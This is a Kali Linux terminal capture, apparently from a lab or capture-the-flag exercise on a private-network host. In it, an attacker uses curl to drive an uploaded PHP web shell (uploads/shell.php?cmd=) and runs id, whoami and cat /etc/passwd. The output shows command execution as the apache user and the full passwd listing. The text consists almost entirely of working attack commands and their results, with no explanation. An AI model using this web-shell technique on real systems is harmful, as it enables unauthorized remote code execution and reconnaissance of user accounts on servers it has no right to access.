 ┌──(hacker㉿kali)-[~]
└─$ curl "http://10.10.30.11/uploads/shell.php?cmd=id"
uid=48(apache) gid=48(apache) groups=48(apache)
┌──(hacker㉿kali)-[~]
└─$ curl "http://10.10.30.11/uploads/shell.php?cmd=whoami"
apache
┌──(hacker㉿kali)-[~]
└─$ curl "http://10.10.30.11/uploads/shell.php?cmd=cat+/etc/passwd"
root:x:0:0:Super User:/root:/bin/bash
bin:x:1:1:bin:/bin:/usr/sbin/nologin
daemon:x:2:2:daemon:/sbin:/usr/sbin/nologin
adm:x:3:4:adm:/var/adm:/usr/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/usr/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/usr/sbin/nologin
operator:x:11:0:operator:/root:/usr/sbin/nologin
games:x:12:100:games:/usr/games:/usr/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/usr/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/usr/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-oom:x:999:999:systemd Userspace OOM Killer:/:/usr/sbin/nologin
nginx:x:998:998:Nginx web server:/var/lib/nginx:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
tss:x:59:59:Account used for TPM access:/:/usr/sbin/nologin
systemd-coredump:x:997:997:systemd Core Dumper:/:/usr/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/usr/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/usr/sbin/nologin
systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
┌──(hacker㉿kali)-[~]
└─$